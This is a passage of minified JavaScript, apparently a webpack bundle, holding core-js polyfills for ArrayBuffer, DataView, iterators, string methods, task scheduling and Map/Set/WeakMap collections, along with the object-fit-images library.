            for (n = f & (1 << -c) - 1, f >>= -c, c += e; c > 0; n = 256 * n + t[u], u--, c -= 8) ;
            if (0 === f) f = 1 - a; else {
                if (f === i) return n ? NaN : s ? -1 / 0 : 1 / 0;
                n += O(2, e), f -= a
            }
            return (s ? -1 : 1) * n * O(2, f - e)
        }, C = function (t) {
            return t[3] << 24 | t[2] << 16 | t[1] << 8 | t[0]
        }, k = function (t) {
            return [255 & t]
        }, M = function (t) {
            return [255 & t, t >> 8 & 255]
        }, P = function (t) {
            return [255 & t, t >> 8 & 255, t >> 16 & 255, t >> 24 & 255]
        }, N = function (t) {
            return _(t, 23, 4)
        }, F = function (t) {
            return _(t, 52, 8)
        }, U = function (t, e) {
            d(t.prototype, e, {
                get: function () {
                    return m(this)[e]
                }
            })
        }, D = function (t, e, n, r) {
            var o = h(+n), i = m(t);
            if (o + e > i.byteLength) throw A("Wrong index");
            var a = m(i.buffer).bytes, c = o + i.byteOffset, u = a.slice(c, c + e);
            return r ? u : u.reverse()
        }, B = function (t, e, n, r, o, i) {
            var a = h(+n), c = m(t);
            if (a + e > c.byteLength) throw A("Wrong index");
            for (var u = m(c.buffer).bytes, s = a + c.byteOffset, f = r(+o), l = 0; l < e; l++) u[s + l] = f[i ? l : e - l - 1]
        };
    if (i) {
        if (!u((function () {
            w(1)
        })) || !u((function () {
            new w(-1)
        })) || u((function () {
            return new w, new w(1.5), new w(NaN), "ArrayBuffer" != w.name
        }))) {
            for (var q, z = (x = function (t) {
                return s(this, x), new w(h(t))
            }).prototype = w.prototype, W = p(w), V = 0; W.length > V;) (q = W[V++]) in x || a(x, q, w[q]);
            z.constructor = x
        }
        var G = new E(new x(2)), Y = E.prototype.setInt8;
        G.setInt8(0, 2147483648), G.setInt8(1, 2147483649), !G.getInt8(0) && G.getInt8(1) || c(E.prototype, {
            setInt8: function (t, e) {
                Y.call(this, t, e << 24 >> 24)
            }, setUint8: function (t, e) {
                Y.call(this, t, e << 24 >> 24)
            }
        }, {unsafe: !0})
    } else x = function (t) {
        s(this, x, "ArrayBuffer");
        var e = h(t);
        b(this, {bytes: v.call(new Array(e), 0), byteLength: e}), o || (this.byteLength = e)
    }, E = function (t, e, n) {
        s(this, E, "DataView"), s(t, x, "DataView");
        var r = m(t).byteLength, i = f(e);
        if (i < 0 || i > r) throw A("Wrong offset");
        if (i + (n = void 0 === n ? r - i : l(n)) > r) throw A("Wrong length");
        b(this, {
            buffer: t,
            byteLength: n,
            byteOffset: i
        }), o || (this.buffer = t, this.byteLength = n, this.byteOffset = i)
    }, o && (U(x, "byteLength"), U(E, "buffer"), U(E, "byteLength"), U(E, "byteOffset")), c(E.prototype, {
        getInt8: function (t) {
            return D(this, 1, t)[0] << 24 >> 24
        }, getUint8: function (t) {
            return D(this, 1, t)[0]
        }, getInt16: function (t) {
            var e = D(this, 2, t, arguments.length > 1 ? arguments[1] : void 0);
            return (e[1] << 8 | e[0]) << 16 >> 16
        }, getUint16: function (t) {
            var e = D(this, 2, t, arguments.length > 1 ? arguments[1] : void 0);
            return e[1] << 8 | e[0]
        }, getInt32: function (t) {
            return C(D(this, 4, t, arguments.length > 1 ? arguments[1] : void 0))
        }, getUint32: function (t) {
            return C(D(this, 4, t, arguments.length > 1 ? arguments[1] : void 0)) >>> 0
        }, getFloat32: function (t) {
            return j(D(this, 4, t, arguments.length > 1 ? arguments[1] : void 0), 23)
        }, getFloat64: function (t) {
            return j(D(this, 8, t, arguments.length > 1 ? arguments[1] : void 0), 52)
        }, setInt8: function (t, e) {
            B(this, 1, t, k, e)
        }, setUint8: function (t, e) {
            B(this, 1, t, k, e)
        }, setInt16: function (t, e) {
            B(this, 2, t, M, e, arguments.length > 2 ? arguments[2] : void 0)
        }, setUint16: function (t, e) {
            B(this, 2, t, M, e, arguments.length > 2 ? arguments[2] : void 0)
        }, setInt32: function (t, e) {
            B(this, 4, t, P, e, arguments.length > 2 ? arguments[2] : void 0)
        }, setUint32: function (t, e) {
            B(this, 4, t, P, e, arguments.length > 2 ? arguments[2] : void 0)
        }, setFloat32: function (t, e) {
            B(this, 4, t, N, e, arguments.length > 2 ? arguments[2] : void 0)
        }, setFloat64: function (t, e) {
            B(this, 8, t, F, e, arguments.length > 2 ? arguments[2] : void 0)
        }
    });
    g(x, "ArrayBuffer"), g(E, "DataView"), e.ArrayBuffer = x, e.DataView = E
}, function (t, e, n) {
    var r = n(2), o = n(3), i = r.document, a = o(i) && o(i.createElement);
    t.exports = function (t) {
        return a ? i.createElement(t) : {}
    }
}, function (t, e, n) {
    var r = n(2), o = n(13);
    t.exports = function (t, e) {
        try {
            o(r, t, e)
        } catch (n) {
            r[t] = e
        }
        return e
    }
}, function (t, e, n) {
    var r = n(32), o = n(39), i = n(85), a = n(4);
    t.exports = r("Reflect", "ownKeys") || function (t) {
        var e = o.f(a(t)), n = i.f;
        return n ? e.concat(n(t)) : e
    }
}, function (t, e) {
    t.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"]
}, function (t, e) {
    e.f = Object.getOwnPropertySymbols
}, function (t, e, n) {
    var r = n(6), o = n(9), i = n(4), a = n(57);
    t.exports = r ? Object.defineProperties : function (t, e) {
        i(t);
        for (var n, r = a(e), c = r.length, u = 0; c > u;) o.f(t, n = r[u++], e[n]);
        return t
    }
}, function (t, e, n) {
    var r = n(7), o = n(60), i = r("iterator"), a = Array.prototype;
    t.exports = function (t) {
        return void 0 !== t && (o.Array === t || a[i] === t)
    }
}, function (t, e, n) {
    var r = n(1);
    t.exports = !r((function () {
        function t() {
        }

        return t.prototype.constructor = null, Object.getPrototypeOf(new t) !== t.prototype
    }))
}, function (t, e, n) {
    "use strict";
    var r = n(10), o = n(33), i = n(8);
    t.exports = function (t) {
        for (var e = r(this), n = i(e.length), a = arguments.length, c = o(a > 1 ? arguments[1] : void 0, n), u = a > 2 ? arguments[2] : void 0, s = void 0 === u ? n : o(u, n); s > c;) e[c++] = t;
        return e
    }
}, function (t, e, n) {
    "use strict";
    var r = n(0), o = n(91), i = n(27), a = n(45), c = n(26), u = n(13), s = n(14), f = n(7), l = n(28), h = n(60),
        p = n(124), d = p.IteratorPrototype, v = p.BUGGY_SAFARI_ITERATORS, g = f("iterator"), y = function () {
            return this
        };
    t.exports = function (t, e, n, f, p, m, b) {
        o(n, e, f);
        var w, x, E, S = function (t) {
                if (t === p && R) return R;
                if (!v && t in O) return O[t];
                switch (t) {
                    case"keys":
                    case"values":
                    case"entries":
                        return function () {
                            return new n(this, t)
                        }
                }
                return function () {
                    return new n(this)
                }
            }, A = e + " Iterator", I = !1, O = t.prototype, T = O[g] || O["@@iterator"] || p && O[p], R = !v && T || S(p),
            L = "Array" == e && O.entries || T;
        if (L && (w = i(L.call(new t)), d !== Object.prototype && w.next && (l || i(w) === d || (a ? a(w, d) : "function" != typeof w[g] && u(w, g, y)), c(w, A, !0, !0), l && (h[A] = y))), "values" == p && T && "values" !== T.name && (I = !0, R = function () {
            return T.call(this)
        }), l && !b || O[g] === R || u(O, g, R), h[e] = R, p) if (x = {
            values: S("values"),
            keys: m ? R : S("keys"),
            entries: S("entries")
        }, b) for (E in x) !v && !I && E in O || s(O, E, x[E]); else r({target: e, proto: !0, forced: v || I}, x);
        return x
    }
}, function (t, e, n) {
    "use strict";
    var r = n(124).IteratorPrototype, o = n(34), i = n(38), a = n(26), c = n(60), u = function () {
        return this
    };
    t.exports = function (t, e, n) {
        var s = e + " Iterator";
        return t.prototype = o(r, {next: i(1, n)}), a(t, s, !1, !0), c[s] = u, t
    }
}, function (t, e, n) {
    var r = n(93);
    t.exports = function (t) {
        if (r(t)) throw TypeError("The method doesn't accept regular expressions");
        return t
    }
}, function (t, e, n) {
    var r = n(3), o = n(24), i = n(7)("match");
    t.exports = function (t) {
        var e;
        return r(t) && (void 0 !== (e = t[i]) ? !!e : "RegExp" == o(t))
    }
}, function (t, e, n) {
    var r = n(7)("match");
    t.exports = function (t) {
        var e = /./;
        try {
            "/./"[t](e)
        } catch (n) {
            try {
                return e[r] = !1, "/./"[t](e)
            } catch (t) {
            }
        }
        return !1
    }
}, function (t, e, n) {
    var r = n(8), o = n(96), i = n(15), a = Math.ceil, c = function (t) {
        return function (e, n, c) {
            var u, s, f = String(i(e)), l = f.length, h = void 0 === c ? " " : String(c), p = r(n);
            return p <= l || "" == h ? f : (u = p - l, (s = o.call(h, a(u / h.length))).length > u && (s = s.slice(0, u)), t ? f + s : s + f)
        }
    };
    t.exports = {start: c(!1), end: c(!0)}
}, function (t, e, n) {
    "use strict";
    var r = n(23), o = n(15);
    t.exports = "".repeat || function (t) {
        var e = String(o(this)), n = "", i = r(t);
        if (i < 0 || i == 1 / 0) throw RangeError("Wrong number of repetitions");
        for (; i > 0; (i >>>= 1) && (e += e)) 1 & i && (n += e);
        return n
    }
}, function (t, e, n) {
    var r = n(1), o = n(77);
    t.exports = function (t) {
        return r((function () {
            return !!o[t]() || "вЂ‹В…б Ћ" != "вЂ‹В…б Ћ"[t]() || o[t].name !== t
        }))
    }
}, function (t, e, n) {
    var r = n(3), o = n(45);
    t.exports = function (t, e, n) {
        var i, a;
        return o && "function" == typeof (i = e.constructor) && i !== n && r(a = i.prototype) && a !== n.prototype && o(t, a), t
    }
}, function (t, e) {
    t.exports = Math.sign || function (t) {
        return 0 == (t = +t) || t != t ? t : t < 0 ? -1 : 1
    }
}, function (t, e, n) {
    var r, o, i, a = n(2), c = n(1), u = n(24), s = n(35), f = n(110), l = n(81), h = a.location, p = a.setImmediate,
        d = a.clearImmediate, v = a.process, g = a.MessageChannel, y = a.Dispatch, m = 0, b = {}, w = function (t) {
            if (b.hasOwnProperty(t)) {
                var e = b[t];
                delete b[t], e()
            }
        }, x = function (t) {
            return function () {
                w(t)
            }
        }, E = function (t) {
            w(t.data)
        }, S = function (t) {
            a.postMessage(t + "", h.protocol + "//" + h.host)
        };
    p && d || (p = function (t) {
        for (var e = [], n = 1; arguments.length > n;) e.push(arguments[n++]);
        return b[++m] = function () {
            ("function" == typeof t ? t : Function(t)).apply(void 0, e)
        }, r(m), m
    }, d = function (t) {
        delete b[t]
    }, "process" == u(v) ? r = function (t) {
        v.nextTick(x(t))
    } : y && y.now ? r = function (t) {
        y.now(x(t))
    } : g ? (i = (o = new g).port2, o.port1.onmessage = E, r = s(i.postMessage, i, 1)) : !a.addEventListener || "function" != typeof postMessage || a.importScripts || c(S) ? r = "onreadystatechange" in l("script") ? function (t) {
        f.appendChild(l("script")).onreadystatechange = function () {
            f.removeChild(this), w(t)
        }
    } : function (t) {
        setTimeout(x(t), 0)
    } : (r = S, a.addEventListener("message", E, !1))), t.exports = {set: p, clear: d}
}, function (t, e, n) {
    "use strict";
    var r = n(18), o = function (t) {
        var e, n;
        this.promise = new t((function (t, r) {
            if (void 0 !== e || void 0 !== n) throw TypeError("Bad Promise constructor");
            e = t, n = r
        })), this.resolve = r(e), this.reject = r(n)
    };
    t.exports.f = function (t) {
        return new o(t)
    }
}, function (t, e, n) {
    var r = n(2), o = n(1), i = n(68), a = n(5).NATIVE_ARRAY_BUFFER_VIEWS, c = r.ArrayBuffer, u = r.Int8Array;
    t.exports = !a || !o((function () {
        u(1)
    })) || !o((function () {
        new u(-1)
    })) || !i((function (t) {
        new u, new u(null), new u(1.5), new u(t)
    }), !0) || o((function () {
        return 1 !== new u(new c(2), 1, void 0).length
    }))
}, function (t, e, n) {
    "use strict";/*!npm.im/object-fit-images 3.2.4*/
    var r = "bfred-it:object-fit-images", o = /(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,
        i = "undefined" == typeof Image ? {style: {"object-position": 1}} : new Image, a = "object-fit" in i.style,
        c = "object-position" in i.style, u = "background-size" in i.style, s = "string" == typeof i.currentSrc,
        f = i.getAttribute, l = i.setAttribute, h = !1;

    function p(t, e, n) {
        var r = "data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='" + (e || 1) + "' height='" + (n || 0) + "'%3E%3C/svg%3E";
        f.call(t, "src") !== r && l.call(t, "src", r)
    }

    function d(t, e) {
        t.naturalWidth ? e(t) : setTimeout(d, 100, t, e)
    }

    function v(t) {
        var e = function (t) {
            for (var e, n = getComputedStyle(t).fontFamily, r = {}; null !== (e = o.exec(n));) r[e[1]] = e[2];
            return r
        }(t), n = t[r];
        if (e["object-fit"] = e["object-fit"] || "fill", !n.img) {
            if ("fill" === e["object-fit"]) return;
            if (!n.skipTest && a && !e["object-position"]) return
        }
        if (!n.img) {
            n.img = new Image(t.width, t.height), n.img.srcset = f.call(t, "data-ofi-srcset") || t.srcset, n.img.src = f.call(t, "data-ofi-src") || t.src, l.call(t, "data-ofi-src", t.src), t.srcset && l.call(t, "data-ofi-srcset", t.srcset), p(t, t.naturalWidth || t.width, t.naturalHeight || t.height), t.srcset && (t.srcset = "");
            try {
                !function (t) {
                    var e = {
                        get: function (e) {
                            return t[r].img[e || "src"]
                        }, set: function (e, n) {
                            return t[r].img[n || "src"] = e, l.call(t, "data-ofi-" + n, e), v(t), e
                        }
                    };
                    Object.defineProperty(t, "src", e), Object.defineProperty(t, "currentSrc", {
                        get: function () {
                            return e.get("currentSrc")
                        }
                    }), Object.defineProperty(t, "srcset", {
                        get: function () {
                            return e.get("srcset")
                        }, set: function (t) {
                            return e.set(t, "srcset")
                        }
                    })
                }(t)
            } catch (t) {
                window.console && console.warn("https://bit.ly/ofi-old-browser")
            }
        }
        !function (t) {
            if (t.srcset && !s && window.picturefill) {
                var e = window.picturefill._;
                t[e.ns] && t[e.ns].evaled || e.fillImg(t, {reselect: !0}), t[e.ns].curSrc || (t[e.ns].supported = !1, e.fillImg(t, {reselect: !0})), t.currentSrc = t[e.ns].curSrc || t.src
            }
        }(n.img), t.style.backgroundImage = 'url("' + (n.img.currentSrc || n.img.src).replace(/"/g, '\\"') + '")', t.style.backgroundPosition = e["object-position"] || "center", t.style.backgroundRepeat = "no-repeat", t.style.backgroundOrigin = "content-box", /scale-down/.test(e["object-fit"]) ? d(n.img, (function () {
            n.img.naturalWidth > t.width || n.img.naturalHeight > t.height ? t.style.backgroundSize = "contain" : t.style.backgroundSize = "auto"
        })) : t.style.backgroundSize = e["object-fit"].replace("none", "auto").replace("fill", "100% 100%"), d(n.img, (function (e) {
            p(t, e.naturalWidth, e.naturalHeight)
        }))
    }

    function g(t, e) {
        var n = !h && !t;
        if (e = e || {}, t = t || "img", c && !e.skipTest || !u) return !1;
        "img" === t ? t = document.getElementsByTagName("img") : "string" == typeof t ? t = document.querySelectorAll(t) : "length" in t || (t = [t]);
        for (var o = 0; o < t.length; o++) t[o][r] = t[o][r] || {skipTest: e.skipTest}, v(t[o]);
        n && (document.body.addEventListener("load", (function (t) {
            "IMG" === t.target.tagName && g(t.target, {skipTest: e.skipTest})
        }), !0), h = !0, t = "img"), e.watchMQ && window.addEventListener("resize", g.bind(null, t, {skipTest: e.skipTest}))
    }

    g.supportsObjectFit = a, g.supportsObjectPosition = c, function () {
        function t(t, e) {
            return t[r] && t[r].img && ("src" === e || "srcset" === e) ? t[r].img : t
        }

        c || (HTMLImageElement.prototype.getAttribute = function (e) {
            return f.call(t(this, e), e)
        }, HTMLImageElement.prototype.setAttribute = function (e, n) {
            return l.call(t(this, e), e, String(n))
        })
    }(), t.exports = g
}, function (t, e, n) {
    var r = n(6), o = n(1), i = n(81);
    t.exports = !r && !o((function () {
        return 7 != Object.defineProperty(i("div"), "a", {
            get: function () {
                return 7
            }
        }).a
    }))
}, function (t, e, n) {
    var r = n(52);
    t.exports = r("native-function-to-string", Function.toString)
}, function (t, e, n) {
    var r = n(2), o = n(105), i = r.WeakMap;
    t.exports = "function" == typeof i && /native code/.test(o.call(i))
}, function (t, e, n) {
    var r = n(11), o = n(83), i = n(16), a = n(9);
    t.exports = function (t, e) {
        for (var n = o(e), c = a.f, u = i.f, s = 0; s < n.length; s++) {
            var f = n[s];
            r(t, f) || c(t, f, u(e, f))
        }
    }
}, function (t, e, n) {
    var r = n(11), o = n(19), i = n(55).indexOf, a = n(54);
    t.exports = function (t, e) {
        var n, c = o(t), u = 0, s = [];
        for (n in c) !r(a, n) && r(c, n) && s.push(n);
        for (; e.length > u;) r(c, n = e[u++]) && (~i(s, n) || s.push(n));
        return s
    }
}, function (t, e, n) {
    var r = n(1);
    t.exports = !!Object.getOwnPropertySymbols && !r((function () {
        return !String(Symbol())
    }))
}, function (t, e, n) {
    var r = n(32);
    t.exports = r("document", "documentElement")
}, function (t, e, n) {
    var r = n(19), o = n(39).f, i = {}.toString,
        a = "object" == typeof window && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
    t.exports.f = function (t) {
        return a && "[object Window]" == i.call(t) ? function (t) {
            try {
                return o(t)
            } catch (t) {
                return a.slice()
            }
        }(t) : o(r(t))
    }
}, function (t, e, n) {
    e.f = n(7)
}, function (t, e, n) {
    "use strict";
    var r = n(6), o = n(1), i = n(57), a = n(85), c = n(65), u = n(10), s = n(51), f = Object.assign;
    t.exports = !f || o((function () {
        var t = {}, e = {}, n = Symbol();
        return t[n] = 7, "abcdefghijklmnopqrst".split("").forEach((function (t) {
            e[t] = t
        })), 7 != f({}, t)[n] || "abcdefghijklmnopqrst" != i(f({}, e)).join("")
    })) ? function (t, e) {
        for (var n = u(t), o = arguments.length, f = 1, l = a.f, h = c.f; o > f;) for (var p, d = s(arguments[f++]), v = l ? i(d).concat(l(d)) : i(d), g = v.length, y = 0; g > y;) p = v[y++], r && !h.call(d, p) || (n[p] = d[p]);
        return n
    } : f
}, function (t, e, n) {
    var r = n(6), o = n(57), i = n(19), a = n(65).f, c = function (t) {
        return function (e) {
            for (var n, c = i(e), u = o(c), s = u.length, f = 0, l = []; s > f;) n = u[f++], r && !a.call(c, n) || l.push(t ? [n, c[n]] : c[n]);
            return l
        }
    };
    t.exports = {entries: c(!0), values: c(!1)}
}, function (t, e, n) {
    var r = n(4);
    t.exports = function (t, e, n, o) {
        try {
            return o ? e(r(n)[0], n[1]) : e(n)
        } catch (e) {
            var i = t.return;
            throw void 0 !== i && r(i.call(t)), e
        }
    }
}, function (t, e) {
    t.exports = Object.is || function (t, e) {
        return t === e ? 0 !== t || 1 / t == 1 / e : t != t && e != e
    }
}, function (t, e, n) {
    var r = n(3);
    t.exports = function (t) {
        if (!r(t) && null !== t) throw TypeError("Can't set " + String(t) + " as a prototype");
        return t
    }
}, function (t, e, n) {
    "use strict";
    var r = n(18), o = n(3), i = [].slice, a = {}, c = function (t, e, n) {
        if (!(e in a)) {
            for (var r = [], o = 0; o < e; o++) r[o] = "a[" + o + "]";
            a[e] = Function("C,a", "return new C(" + r.join(",") + ")")
        }
        return a[e](t, n)
    };
    t.exports = Function.bind || function (t) {
        var e = r(this), n = i.call(arguments, 1), a = function () {
            var r = n.concat(i.call(arguments));
            return this instanceof a ? c(e, r.length, r) : e.apply(t, r)
        };
        return o(e.prototype) && (a.prototype = e.prototype), a
    }
}, function (t, e, n) {
    "use strict";
    var r = n(35), o = n(10), i = n(115), a = n(87), c = n(8), u = n(42), s = n(61);
    t.exports = function (t) {
        var e, n, f, l, h = o(t), p = "function" == typeof this ? this : Array, d = arguments.length,
            v = d > 1 ? arguments[1] : void 0, g = void 0 !== v, y = 0, m = s(h);
        if (g && (v = r(v, d > 2 ? arguments[2] : void 0, 2)), null == m || p == Array && a(m)) for (n = new p(e = c(h.length)); e > y; y++) u(n, y, g ? v(h[y], y) : h[y]); else for (l = m.call(h), n = new p; !(f = l.next()).done; y++) u(n, y, g ? i(l, v, [f.value, y], !0) : f.value);
        return n.length = y, n
    }
}, function (t, e, n) {
    "use strict";
    var r = n(10), o = n(33), i = n(8), a = Math.min;
    t.exports = [].copyWithin || function (t, e) {
        var n = r(this), c = i(n.length), u = o(t, c), s = o(e, c), f = arguments.length > 2 ? arguments[2] : void 0,
            l = a((void 0 === f ? c : o(f, c)) - s, c - u), h = 1;
        for (s < u && u < s + l && (h = -1, s += l - 1, u += l - 1); l-- > 0;) s in n ? n[u] = n[s] : delete n[u], u += h, s += h;
        return n
    }
}, function (t, e, n) {
    "use strict";
    var r = n(40), o = n(8), i = n(35), a = function (t, e, n, c, u, s, f, l) {
        for (var h, p = u, d = 0, v = !!f && i(f, l, 3); d < c;) {
            if (d in n) {
                if (h = v ? v(n[d], d, e) : n[d], s > 0 && r(h)) p = a(t, e, h, o(h.length), p, s - 1) - 1; else {
                    if (p >= 9007199254740991) throw TypeError("Exceed the acceptable array length");
                    t[p] = h
                }
                p++
            }
            d++
        }
        return p
    };
    t.exports = a
}, function (t, e, n) {
    "use strict";
    var r = n(12).forEach, o = n(29);
    t.exports = o("forEach") ? function (t) {
        return r(this, t, arguments.length > 1 ? arguments[1] : void 0)
    } : [].forEach
}, function (t, e, n) {
    "use strict";
    var r = n(19), o = n(23), i = n(8), a = n(29), c = Math.min, u = [].lastIndexOf,
        s = !!u && 1 / [1].lastIndexOf(1, -0) < 0, f = a("lastIndexOf");
    t.exports = s || f ? function (t) {
        if (s) return u.apply(this, arguments) || 0;
        var e = r(this), n = i(e.length), a = n - 1;
        for (arguments.length > 1 && (a = c(a, o(arguments[1]))), a < 0 && (a = n + a); a >= 0; a--) if (a in e && e[a] === t) return a || 0;
        return -1
    } : u
}, function (t, e, n) {
    "use strict";
    var r, o, i, a = n(27), c = n(13), u = n(11), s = n(7), f = n(28), l = s("iterator"), h = !1;
    [].keys && ("next" in (i = [].keys()) ? (o = a(a(i))) !== Object.prototype && (r = o) : h = !0), null == r && (r = {}), f || u(r, l) || c(r, l, (function () {
        return this
    })), t.exports = {IteratorPrototype: r, BUGGY_SAFARI_ITERATORS: h}
}, function (t, e, n) {
    var r = n(76);
    t.exports = /Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(r)
}, function (t, e, n) {
    "use strict";
    var r = n(71).charAt, o = n(20), i = n(90), a = o.set, c = o.getterFor("String Iterator");
    i(String, "String", (function (t) {
        a(this, {type: "String Iterator", string: String(t), index: 0})
    }), (function () {
        var t, e = c(this), n = e.string, o = e.index;
        return o >= n.length ? {value: void 0, done: !0} : (t = r(n, o), e.index += t.length, {value: t, done: !1})
    }))
}, function (t, e, n) {
    var r = n(2), o = n(47).trim, i = n(77), a = r.parseInt, c = /^[+-]?0[Xx]/,
        u = 8 !== a(i + "08") || 22 !== a(i + "0x16");
    t.exports = u ? function (t, e) {
        var n = o(String(t));
        return a(n, e >>> 0 || (c.test(n) ? 16 : 10))
    } : a
}, function (t, e, n) {
    var r = n(2), o = n(47).trim, i = n(77), a = r.parseFloat, c = 1 / a(i + "-0") != -1 / 0;
    t.exports = c ? function (t) {
        var e = o(String(t)), n = a(e);
        return 0 === n && "-" == e.charAt(0) ? -0 : n
    } : a
}, function (t, e, n) {
    var r = n(3), o = Math.floor;
    t.exports = function (t) {
        return !r(t) && isFinite(t) && o(t) === t
    }
}, function (t, e, n) {
    var r = n(24);
    t.exports = function (t) {
        if ("number" != typeof t && "Number" != r(t)) throw TypeError("Incorrect invocation");
        return +t
    }
}, function (t, e) {
    var n = Math.log;
    t.exports = Math.log1p || function (t) {
        return (t = +t) > -1e-8 && t < 1e-8 ? t - t * t / 2 : n(1 + t)
    }
}, function (t, e, n) {
    var r = n(2);
    t.exports = r.Promise
}, function (t, e, n) {
    var r, o, i, a, c, u, s, f, l = n(2), h = n(16).f, p = n(24), d = n(100).set, v = n(76),
        g = l.MutationObserver || l.WebKitMutationObserver, y = l.process, m = l.Promise, b = "process" == p(y),
        w = h(l, "queueMicrotask"), x = w && w.value;
    x || (r = function () {
        var t, e;
        for (b && (t = y.domain) && t.exit(); o;) {
            e = o.fn, o = o.next;
            try {
                e()
            } catch (t) {
                throw o ? a() : i = void 0, t
            }
        }
        i = void 0, t && t.enter()
    }, b ? a = function () {
        y.nextTick(r)
    } : g && !/(iphone|ipod|ipad).*applewebkit/i.test(v) ? (c = !0, u = document.createTextNode(""), new g(r).observe(u, {characterData: !0}), a = function () {
        u.data = c = !c
    }) : m && m.resolve ? (s = m.resolve(void 0), f = s.then, a = function () {
        f.call(s, r)
    }) : a = function () {
        d.call(l, r)
    }), t.exports = x || function (t) {
        var e = {fn: t, next: void 0};
        i && (i.next = e), o || (o = e, a()), i = e
    }
}, function (t, e, n) {
    var r = n(4), o = n(3), i = n(101);
    t.exports = function (t, e) {
        if (r(t), o(e) && e.constructor === t) return e;
        var n = i.f(t);
        return (0, n.resolve)(e), n.promise
    }
}, function (t, e) {
    t.exports = function (t) {
        try {
            return {error: !1, value: t()}
        } catch (t) {
            return {error: !0, value: t}
        }
    }
}, function (t, e, n) {
    "use strict";
    var r = n(9).f, o = n(34), i = n(48), a = n(35), c = n(37), u = n(44), s = n(90), f = n(46), l = n(6),
        h = n(41).fastKey, p = n(20), d = p.set, v = p.getterFor;
    t.exports = {
        getConstructor: function (t, e, n, s) {
            var f = t((function (t, r) {
                c(t, f, e), d(t, {
                    type: e,
                    index: o(null),
                    first: void 0,
                    last: void 0,
                    size: 0
                }), l || (t.size = 0), null != r && u(r, t[s], t, n)
            })), p = v(e), g = function (t, e, n) {
                var r, o, i = p(t), a = y(t, e);
                return a ? a.value = n : (i.last = a = {
                    index: o = h(e, !0),
                    key: e,
                    value: n,
                    previous: r = i.last,
                    next: void 0,
                    removed: !1
                }, i.first || (i.first = a), r && (r.next = a), l ? i.size++ : t.size++, "F" !== o && (i.index[o] = a)), t
            }, y = function (t, e) {
                var n, r = p(t), o = h(e);
                if ("F" !== o) return r.index[o];
                for (n = r.first; n; n = n.next) if (n.key == e) return n
            };
            return i(f.prototype, {
                clear: function () {
                    for (var t = p(this), e = t.index, n = t.first; n;) n.removed = !0, n.previous && (n.previous = n.previous.next = void 0), delete e[n.index], n = n.next;
                    t.first = t.last = void 0, l ? t.size = 0 : this.size = 0
                }, delete: function (t) {
                    var e = p(this), n = y(this, t);
                    if (n) {
                        var r = n.next, o = n.previous;
                        delete e.index[n.index], n.removed = !0, o && (o.next = r), r && (r.previous = o), e.first == n && (e.first = r), e.last == n && (e.last = o), l ? e.size-- : this.size--
                    }
                    return !!n
                }, forEach: function (t) {
                    for (var e, n = p(this), r = a(t, arguments.length > 1 ? arguments[1] : void 0, 3); e = e ? e.next : n.first;) for (r(e.value, e.key, this); e && e.removed;) e = e.previous
                }, has: function (t) {
                    return !!y(this, t)
                }
            }), i(f.prototype, n ? {
                get: function (t) {
                    var e = y(this, t);
                    return e && e.value
                }, set: function (t, e) {
                    return g(this, 0 === t ? 0 : t, e)
                }
            } : {
                add: function (t) {
                    return g(this, t = 0 === t ? 0 : t, t)
                }
            }), l && r(f.prototype, "size", {
                get: function () {
                    return p(this).size
                }
            }), f
        }, setStrong: function (t, e, n) {
            var r = e + " Iterator", o = v(e), i = v(r);
            s(t, e, (function (t, e) {
                d(this, {type: r, target: t, state: o(t), kind: e, last: void 0})
            }), (function () {
                for (var t = i(this), e = t.kind, n = t.last; n && n.removed;) n = n.previous;
                return t.target && (t.last = n = n ? n.next : t.state.first) ? "keys" == e ? {
                    value: n.key,
                    done: !1
                } : "values" == e ? {value: n.value, done: !1} : {
                    value: [n.key, n.value],
                    done: !1
                } : (t.target = void 0, {value: void 0, done: !0})
            }), n ? "entries" : "values", !n, !0), f(e)
        }
    }
}, function (t, e, n) {
    "use strict";
    var r = n(48), o = n(41).getWeakData, i = n(4), a = n(3), c = n(37), u = n(44), s = n(12), f = n(11), l = n(20),
        h = l.set, p = l.getterFor, d = s.find, v = s.findIndex, g = 0, y = function (t) {
            return t.frozen || (t.frozen = new m)
        }, m = function () {
            this.entries = []
        }, b = function (t, e) {
            return d(t.entries, (function (t) {
                return t[0] === e
            }))
        };
    m.prototype = {
        get: function (t) {
            var e = b(this, t);
            if (e) return e[1]
        }, has: function (t) {
            return !!b(this, t)
        }, set: function (t, e) {
            var n = b(this, t);
            n ? n[1] = e : this.entries.push([t, e])
        }, delete: function (t) {
            var e = v(this.entries, (function (e) {
                return e[0] === t
            }));
            return ~e && this.entries.splice(e, 1), !!~e
        }
    }, t.exports = {
        getConstructor: function (t, e, n, s) {
            var l = t((function (t, r) {
                c(t, l, e), h(t, {type: e, id: g++, frozen: void 0}), null != r && u(r, t[s], t, n)
            })), d = p(e), v = function (t, e, n) {
                var r = d(t), a = o(i(e), !0);
                return !0 === a ? y(r).set(e, n) : a[r.id] = n, t
            };
            return r(l.prototype, {
                delete: function (t) {
                    var e = d(this);
                    if (!a(t)) return !1;
                    var n = o(t);
                    return !0 === n ? y(e).delete(t) : n && f(n, e.id) && delete n[e.id]
                }, has: function (t) {
                    var e = d(this);
                    if (!a(t)) return !1;
                    var n = o(t);
                    return !0 === n ? y(e).has(t) : n && f(n, e.id)
                }
            }), r(l.prototype, n ? {
                get: function (t) {
                    var e = d(this);
                    if (a(t)) {
                        var n = o(t);
                        return !0 === n ? y(e).get(t) : n ? n[e.id] : void 0
                    }
                }, set: function (t, e) {
                    return v(this, t, e)
                }
            } : {
                add: function (t) {
                    return v(this, t, !0)
                }
            }), l
        }
    }
}, function (t, e, n) {
    var r = n(23), o = n(8);
    t.exports = function (t) {
        if (void 0 === t) return 0;
        var e = r(t), n = o(e);
        if (e !== n) throw RangeError("Wrong length or index");
        return n
    }
}, function (t, e, n) {
    var r = n(23);
    t.exports = function (t, e) {
        var n = r(t);
        if (n < 0 || n % e) throw RangeError("Wrong offset");
        return n
    }
}, function (t, e, n) {
    var r = n(10), o = n(8), i = n(61), a = n(87), c = n(35), u = n(5).aTypedArrayConstructor;
    t.exports = function (t) {
        var e, n, s, f, l, h = r(t), p = arguments.length, d = p > 1 ? arguments[1] : void 0, v = void 0 !== d,
            g = i(h);
